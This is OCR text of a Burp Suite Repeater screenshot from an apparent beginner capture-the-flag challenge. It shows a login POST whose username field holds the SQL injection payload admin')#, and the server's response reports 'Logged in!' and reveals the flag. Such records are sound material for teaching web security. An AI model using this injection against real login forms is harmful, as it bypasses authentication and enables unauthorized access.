 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://47.112.16.34:22250 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 47.112.16.34:22250
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://47.112.16.34:22250
Connection: close
Referer: http://47.112.16.34:22250/index.php
Upgrade-Insecure-Requests: 1
username=admin')#&passwd=23333
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 03 Feb 2020 04:37:17 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 532
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>万能密码??</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
<p>Logged in! Key: ACTF{just_beginner_in_sql_injection} </p><form
method='post' action=index.php>
<input type='text' name='username' placeholder="Username">
<input type='password' name='passwd' placeholder="Password">
<br>
<input type='submit'>
</form>
<a href='index.txt'></a>
</body>
</html>
? < + > Type a search term 0 matches
Done 723 bytes | 68 millis